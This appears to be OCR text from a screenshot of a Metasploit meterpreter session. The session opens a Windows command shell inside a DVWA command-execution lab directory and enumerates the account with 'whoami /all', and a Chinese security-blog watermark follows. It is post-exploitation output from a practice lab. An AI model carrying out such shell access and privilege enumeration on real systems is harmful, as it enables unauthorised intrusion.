 3. 39. .238 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
meterpreter > shell
Process 8616 created.
Channel 3 created.
Microsoft Windows [Version 10.0.18363.1198]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\XAMPP\htdocs\DVWA-master\vulnerabilities\exec>chcp 65001
chcp 65001
Active code page: 65001
C:\XAMPP\htdocs\DVWA-master\vulnerabilities\exec>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
=================== ============================================
desktop-isvfpru\waf S-1-5-21-947162038-2880394375-2540218774-500
潇湘信安